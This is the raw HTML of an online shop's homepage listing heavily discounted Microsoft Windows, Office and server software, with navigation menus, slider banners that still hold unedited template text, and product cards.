<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-5" id="mega-menu-item-media_image-5"><img width="791" height="400" src="https://bestdigitalsproducts.com/wp-content/uploads/2022/11/ms-visio-870x440-1-791x400.png" class="image wp-image-50428  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://bestdigitalsproducts.com/wp-content/uploads/2022/11/ms-visio-870x440-1-791x400.png 791w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/ms-visio-870x440-1-768x388.png 768w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/ms-visio-870x440-1-510x258.png 510w, https://bestdigitalsproducts.com/wp-content/uploads/2022/11/ms-visio-870x440-1.png 870w" sizes="(max-width: 791px) 100vw, 791px" /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-50414" id="mega-menu-item-50414"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Windows<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-50414-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-50414-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50456" id="mega-menu-item-50456"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/microsoft-windows-11-pro/">Microsoft Windows 11 Pro</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50457" id="mega-menu-item-50457"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/microsoft-windows-11-home/">Microsoft Windows 11 Home</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50459" id="mega-menu-item-50459"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/microsoft-windows-10-pro-edition-32-bit/">Microsoft Windows 10 Pro Edition 32-bit</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50458" id="mega-menu-item-50458"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/microsoft-windows-10-home-edition-64-bit/">Microsoft Windows 10 Home Edition 64-bit</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50460" id="mega-menu-item-50460"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/win-8/">Microsoft Windows 8.1 Pro</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50461" id="mega-menu-item-50461"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/microsoft-windows-7-professional-64-bit/">Microsoft Windows 7 Professional 64-bit</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-50414-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_maxmegamenu_image_swap mega-menu-item-maxmegamenu_image_swap-2" id="mega-menu-item-maxmegamenu_image_swap-2"><img class='mega-placeholder' data-default-src='https://bestdigitalsproducts.com/wp-content/uploads/2022/12/istockphoto-874412842-612x612-1.jpg' src='https://bestdigitalsproducts.com/wp-content/uploads/2022/12/istockphoto-874412842-612x612-1.jpg' data-default-alt='' alt='' /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-50418" id="mega-menu-item-50418"><a class="mega-menu-link" href="/shop" aria-expanded="false" tabindex="0">Other Software<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-50418-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-50418-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50494" id="mega-menu-item-50494"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/microsoft-exchange-2019-server-standard-with-10-user-cals/">Microsoft Exchange 2019 Server</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50495" id="mega-menu-item-50495"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/microsoft-sql-server-2017-standard-32-core-10-cal-64-bit-comp/">Microsoft SQL Server 2017 Standard</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50493" id="mega-menu-item-50493"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/microsoft-windows-server-2016-datacenter-64bit-10-user-cals-4-core-download/">Microsoft Windows Server 2016 Datacenter</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50498" id="mega-menu-item-50498"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/microsoft-windows-server-2019-essentials/">Microsoft Windows Server 2019 Essentials</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50497" id="mega-menu-item-50497"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/microsoft-windows-server-2016-remote-desktop-services-rds-50-user-cal/">Microsoft Windows Server 2016 Remote Desktop</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-7-of-12" style="--columns:12; --span:7" id="mega-menu-50418-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-7" id="mega-menu-item-media_image-7"><img width="1000" height="500" src="https://bestdigitalsproducts.com/wp-content/uploads/2022/12/AdobeStock_388575896_Editorial_Use_Only-1000x500-1.jpeg" class="image wp-image-50500  attachment-1200x600 size-1200x600" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://bestdigitalsproducts.com/wp-content/uploads/2022/12/AdobeStock_388575896_Editorial_Use_Only-1000x500-1.jpeg 1000w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/AdobeStock_388575896_Editorial_Use_Only-1000x500-1-800x400.jpeg 800w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/AdobeStock_388575896_Editorial_Use_Only-1000x500-1-768x384.jpeg 768w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/AdobeStock_388575896_Editorial_Use_Only-1000x500-1-510x255.jpeg 510w" sizes="(max-width: 1000px) 100vw, 1000px" /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-283" id="mega-menu-item-283"><a class="mega-menu-link" href="/shop" tabindex="0">Shop All</a></li></ul></div>                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-xlarge nav-spacing-xlarge nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div><!-- header-wrapper-->
	</header>

	
	<main id="main" class="">

<div id="content" role="main" class="content-area">

		
			<div class="slider-wrapper relative" id="slider-1275304830" >
    <div class="slider slider-nav-circle slider-nav-large slider-nav-light slider-style-normal"
        data-flickity-options='{
            "cellAlign": "center",
            "imagesLoaded": true,
            "lazyLoad": 1,
            "freeScroll": false,
            "wrapAround": true,
            "autoPlay": 6000,
            "pauseAutoPlayOnHover" : true,
            "prevNextButtons": true,
            "contain" : true,
            "adaptiveHeight" : true,
            "dragThreshold" : 10,
            "percentPosition": true,
            "pageDots": true,
            "rightToLeft": false,
            "draggable": true,
            "selectedAttraction": 0.1,
            "parallax" : 0,
            "friction": 0.6        }'
        >
        

  <div class="banner has-hover" id="banner-1366137160">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
                    </div>
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-117609500" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                     <div data-animate="flipInY">           <div class="text dark">
              
              <div class="text-inner text-center">
                  
<h3 class="alt-font">It has Finally started&#8230;</h3>
<div class="is-divider divider clearfix" style="margin-top:3px;margin-bottom:3px;"></div>
<h1 class="h-large uppercase"><span style="font-size: 160%;"><strong>HUGE SALE</strong></span></h1>
<h1 class="uppercase"><span style="font-size: 100%;">UP TO <strong>70% OFF</strong></span></h1>
<div class="is-divider divider clearfix" ></div>
<a href="#" target="_self" class="button white is-outline"  >
    <span>Shop men</span>
  </a>

<a href="#" target="_self" class="button white is-outline"  >
    <span>Shop women</span>
  </a>

<a href="#" target="_self" class="button white is-outline"  >
    <span>Shop all</span>
  </a>

              </div>
           </div>
       </div>                     
<style scope="scope">

#text-box-117609500 {
  width: 100%;
}
#text-box-117609500 .text {
  font-size: 100%;
}


@media (min-width:550px) {

  #text-box-117609500 {
    width: 70%;
  }

}
</style>
    </div>
 
        </div>
      </div>

            
<style scope="scope">

#banner-1366137160 {
  padding-top: 600px;
}
#banner-1366137160 .bg.bg-loaded {
  background-image: 3861;
}
#banner-1366137160 .overlay {
  background-color: rgba(0, 0, 0, 0.02);
}
#banner-1366137160 .bg {
  background-position: 58% 63%;
}
</style>
  </div>



  <div class="banner has-hover" id="banner-1626643748">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
                    </div>
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-826567103" class="text-box banner-layer x50 md-x10 lg-x10 y50 md-y50 lg-y50 res-text">
                     <div data-animate="fadeInLeft">           <div class="text ">
              
              <div class="text-inner text-center">
                  
<h3 class="alt-font">Mens Clothing</h3>
<h2 class="uppercase" data-animate="fadeInLeft" data-animated="true"><strong>Hot Summer Fashion</strong></h2>
<h3><strong>From 19$</strong></h3>
<div class="is-divider divider clearfix" ></div>
<a class="button primary is-outline"  >
    <span>Shop now</span>
  </a>

              </div>
           </div>
       </div>                     
<style scope="scope">

#text-box-826567103 {
  width: 85%;
}
#text-box-826567103 .text {
  font-size: 100%;
}


@media (min-width:550px) {

  #text-box-826567103 {
    width: 40%;
  }

}
</style>
    </div>
 
        </div>
      </div>

            
<style scope="scope">

#banner-1626643748 {
  padding-top: 600px;
}
#banner-1626643748 .bg.bg-loaded {
  background-image: 8102;
}
#banner-1626643748 .overlay {
  background-color: rgba(0, 0, 0, 0.03);
}
#banner-1626643748 .bg {
  background-position: 72% 6%;
}
</style>
  </div>



  <div class="banner has-hover" id="banner-2128626536">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
                    </div>
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-1383402182" class="text-box banner-layer x10 md-x10 lg-x10 y50 md-y50 lg-y50 res-text">
                     <div data-animate="fadeInLeft">           <div class="text ">
              
              <div class="text-inner text-left">
                  
<h3 class="alt-font">Shop Now</h3>
<h2 class="uppercase" data-animate="fadeInLeft" data-animated="true"><strong>This is an awesome video banner</strong></h2>
<div class="is-divider divider clearfix" ></div>
<a class="button primary is-outline"  >
    <span>Shop Men</span>
  </a>

<a class="button primary is-outline"  >
    <span>Shop Women</span>
  </a>

              </div>
           </div>
       </div>                     
<style scope="scope">

#text-box-1383402182 {
  width: 84%;
}
#text-box-1383402182 .text {
  font-size: 100%;
}


@media (min-width:550px) {

  #text-box-1383402182 {
    width: 40%;
  }

}
</style>
    </div>
 
        </div>
      </div>

            
<style scope="scope">

#banner-2128626536 {
  padding-top: 600px;
}
#banner-2128626536 .bg.bg-loaded {
  background-image: 8654;
}
#banner-2128626536 .overlay {
  background-color: rgba(0, 0, 0, 0.03);
}
#banner-2128626536 .bg {
  background-position: 57% 49%;
}
</style>
  </div>



  <div class="banner has-hover" id="banner-1800319647">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
                    </div>
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-70867030" class="text-box banner-layer x50 md-x90 lg-x90 y50 md-y50 lg-y50 res-text">
                     <div data-animate="fadeInLeft">           <div class="text dark">
              
              <div class="text-inner text-center">
                  
<h3 class="alt-font">A Nice top title</h3>
<h2 class="uppercase" data-animate="fadeInLeft" data-animated="true"><strong>Change this</strong></h2>
<h2 class="uppercase"><strong>to Anything</strong></h2>
<p class="lead">This can easily be edited in the page builder.</p>
<a class="button primary"  >
    <span>Browse Products</span>
  </a>

              </div>
           </div>
       </div>                     
<style scope="scope">

#text-box-70867030 {
  width: 100%;
}
#text-box-70867030 .text {
  font-size: 100%;
}


@media (min-width:550px) {

  #text-box-70867030 {
    width: 40%;
  }

}
</style>
    </div>
 
        </div>
      </div>

            
<style scope="scope">

#banner-1800319647 {
  padding-top: 600px;
}
#banner-1800319647 .bg.bg-loaded {
  background-image: 8651;
}
#banner-1800319647 .overlay {
  background-color: rgba(0, 0, 0, 0.05);
}
#banner-1800319647 .bg {
  background-position: 67% 70%;
}
</style>
  </div>


     </div>

     <div class="loading-spin dark large centered"></div>

     <style scope="scope">
             </style>
</div>


<div class="row"  id="row-328185668">

	<div class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			

  <div class="banner has-hover bg-zoom-fade" id="banner-1645482824">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
        <div class="banner-layers container">
            <a class="fill" href="blog"  ><div class="fill banner-link"></div></a>            
   <div id="text-box-1748758740" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text dark">
              
              <div class="text-inner text-center">
                  
<h2><strong><span class="uppercase">Our Blog</span></strong></h2>
<div class="is-divider divider clearfix" ></div>
              </div>
           </div>
                            
<style scope="scope">

#text-box-1748758740 {
  width: 60%;
}
#text-box-1748758740 .text {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style scope="scope">

#banner-1645482824 {
  padding-top: 160px;
}
#banner-1645482824 .bg.bg-loaded {
  background-image: 3834;
}
#banner-1645482824 .bg {
  background-position: 55% 11%;
}
</style>
  </div>


		</div>
	</div>

	

	<div class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			

  <div class="banner has-hover bg-zoom-fade" id="banner-2035792694">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
        <div class="banner-layers container">
            <a class="fill" href="http://localhost:8888/test/blog/"  ><div class="fill banner-link"></div></a>            
   <div id="text-box-2069992251" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text dark">
              
              <div class="text-inner text-center">
                  
<h2><strong><span class="uppercase">Join our<br />
<span style="font-size: 85%;">competition</span></span></strong></h2>
<div class="is-divider divider clearfix" ></div>
              </div>
           </div>
                            
<style scope="scope">

#text-box-2069992251 {
  width: 60%;
}
#text-box-2069992251 .text {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style scope="scope">

#banner-2035792694 {
  padding-top: 160px;
}
#banner-2035792694 .bg.bg-loaded {
  background-image: 3862;
}
</style>
  </div>


		</div>
	</div>

	

	<div class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			

  <div class="banner has-hover bg-zoom-fade" id="banner-162278090">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
        <div class="banner-layers container">
            <a class="fill" href="about-us"  ><div class="fill banner-link"></div></a>            
   <div id="text-box-1071004511" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text dark">
              
              <div class="text-inner text-center">
                  
<h2><strong><span class="uppercase">ABOUT US</span></strong></h2>
<div class="is-divider divider clearfix" ></div>
              </div>
           </div>
                            
<style scope="scope">

#text-box-1071004511 {
  width: 60%;
}
#text-box-1071004511 .text {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style scope="scope">

#banner-162278090 {
  padding-top: 160px;
}
#banner-162278090 .bg.bg-loaded {
  background-image: 3833;
}
#banner-162278090 .bg {
  background-position: 71% 0%;
}
</style>
  </div>


		</div>
	</div>

	
</div>
<div class="container section-title-container" ><h3 class="section-title section-title-center"><b></b><span class="section-title-main" >weekly featured products</span><b></b></h3></div>

  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small has-shadow row-box-shadow-2 slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  	</div>
<div class="container section-title-container" ><h3 class="section-title section-title-center"><b></b><span class="section-title-main" style="font-size:undefined%;">Best Selling Products</span><b></b></h3></div>

  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small has-shadow row-box-shadow-2 slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  	
	     
					
<div class="product-small col has-hover product type-product post-654 status-publish first instock product_cat-soft has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-87%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://bestdigitalsproducts.com/shop/soft/buy-2019/">
					<img loading="lazy" decoding="async" width="247" height="296" src="https://bestdigitalsproducts.com/wp-content/uploads/2020/01/Office_Home_And_Business_2019_Mac-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Buy 2019" srcset="https://bestdigitalsproducts.com/wp-content/uploads/2020/01/Office_Home_And_Business_2019_Mac-247x296.jpg 247w, https://bestdigitalsproducts.com/wp-content/uploads/2020/01/Office_Home_And_Business_2019_Mac-300x360.jpg 300w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="654" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">Microsoft Office Home And Business 2019 For Mac OS <p class="name product-title"><a href="https://bestdigitalsproducts.com/shop/soft/buy-2019/"></a></p></div><div class="price-wrapper">
	<span class="price"> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>249.99</bdi></span></del><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</bdi></span></ins></span>
</div><div class="add-to-cart-button"><a href="https://bestdigitalsproducts.com/shop/soft/buy-2019/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_654" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-outline" data-product_id="654" data-product_sku="4567982" aria-label="Select options for &ldquo;Buy 2019&rdquo;" rel="nofollow">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_654" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>
	</div>
		</div>
</div>
	            
					
<div class="product-small col has-hover product type-product post-40307 status-publish instock product_cat-soft has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-87%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://bestdigitalsproducts.com/shop/soft/buy-2021/">
					<img loading="lazy" decoding="async" width="247" height="296" src="https://bestdigitalsproducts.com/wp-content/uploads/2021/10/office-2021-247x296.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Buy 2021" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="40307" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">Microsoft Office Home And Business 2021 For Mac OS <p class="name product-title"><a href="https://bestdigitalsproducts.com/shop/soft/buy-2021/"></a></p></div><div class="price-wrapper">
	<span class="price"> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>249.99</bdi></span></del><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</bdi></span></ins></span>
</div><div class="add-to-cart-button"><a href="https://bestdigitalsproducts.com/shop/soft/buy-2021/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_40307" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-outline" data-product_id="40307" data-product_sku="4567982-2" aria-label="Select options for &ldquo;Buy 2021&rdquo;" rel="nofollow">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_40307" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>
	</div>
		</div>
</div>
	            
					
<div class="product-small col has-hover product type-product post-174 status-publish instock product_cat-soft has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-83%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://bestdigitalsproducts.com/shop/soft/buy-2016/">
					<img loading="lazy" decoding="async" width="247" height="296" src="https://bestdigitalsproducts.com/wp-content/uploads/2013/08/23-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Buy 2016" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="174" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">Microsoft Office  2016 For Mac OS And Window PC<p class="name product-title"><a href="https://bestdigitalsproducts.com/shop/soft/buy-2016/"></a></p></div><div class="price-wrapper">
	<span class="price"> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>229.99</bdi></span></del><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</bdi></span></ins></span>
</div><div class="add-to-cart-button"><a href="https://bestdigitalsproducts.com/shop/soft/buy-2016/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_174" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-outline" data-product_id="174" data-product_sku="5465782" aria-label="Select options for &ldquo;Buy 2016&rdquo;" rel="nofollow">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_174" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>
	</div>
		</div>
</div>
	            
					
<div class="product-small col has-hover product type-product post-2050 status-publish last instock product_cat-soft has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-84%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://bestdigitalsproducts.com/shop/soft/buys-2019/">
					<img loading="lazy" decoding="async" width="247" height="296" src="https://bestdigitalsproducts.com/wp-content/uploads/2020/01/Office_2019_Window10_Professeional-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Buys 2019..." />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="2050" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">Microsoft Office Professional Plus 2019 For Window/PC<p class="name product-title"><a href="https://bestdigitalsproducts.com/shop/soft/buys-2019/"></a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>439.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;439.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>69.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;69.99.</span></span>
</div><div class="add-to-cart-button"><a href="/demos/shop-demos/classic-shop/?add-to-cart=2050" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2050" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="2050" data-product_sku="4567982-1" aria-label="Add to cart: &ldquo;Buys 2019...&rdquo;" rel="nofollow" data-success_message="&ldquo;Buys 2019...&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_2050" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div>
	            
					
<div class="product-small col has-hover product type-product post-50557 status-publish first instock product_cat-office-apps has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-87%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://bestdigitalsproducts.com/shop/office-apps/buyw-2021/">
					<img loading="lazy" decoding="async" width="247" height="296" src="https://bestdigitalsproducts.com/wp-content/uploads/2022/12/word-2021-247x296.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Buyw-2021" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="50557" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">Microsoft Word 2021 for Mac<p class="name product-title"><a href="https://bestdigitalsproducts.com/shop/office-apps/buyw-2021/"></a></p></div><div class="price-wrapper">
	<span class="price"> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>249.99</bdi></span></del><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</bdi></span></ins></span>
</div><div class="add-to-cart-button"><a href="https://bestdigitalsproducts.com/shop/office-apps/buyw-2021/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_50557" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-outline" data-product_id="50557" data-product_sku="" aria-label="Select options for &ldquo;Buyw-2021&rdquo;" rel="nofollow">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_50557" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>
	</div>
		</div>
</div>
	            
					
<div class="product-small col has-hover product type-product post-40319 status-publish instock product_cat-soft has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-84%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://bestdigitalsproducts.com/shop/soft/buys-2021/">
					<img loading="lazy" decoding="async" width="247" height="296" src="https://bestdigitalsproducts.com/wp-content/uploads/2021/10/Ms-office-pp-2021-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Buys 2021" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="40319" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
